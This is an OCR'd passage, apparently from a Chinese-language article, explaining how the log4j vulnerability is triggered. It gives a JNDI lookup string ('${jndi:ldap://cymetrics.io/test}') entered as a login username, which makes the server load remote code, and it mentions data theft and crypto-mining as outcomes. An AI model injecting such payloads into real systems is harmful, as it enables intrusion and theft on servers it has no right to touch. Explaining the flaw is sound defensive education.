
用者登入失敗時輸入的帳號，這時我只要用
「${jndi:ldap://cymetrics.io/test}」這個帳號
登入，就能夠觸發log4j的漏洞，讓它執行我準備
好的程式碼。
只要能執行程式碼，我就可以做很多事情，例如
說把伺服器上的資料偷走，或是安裝挖礦軟體幫
我挖礦等等。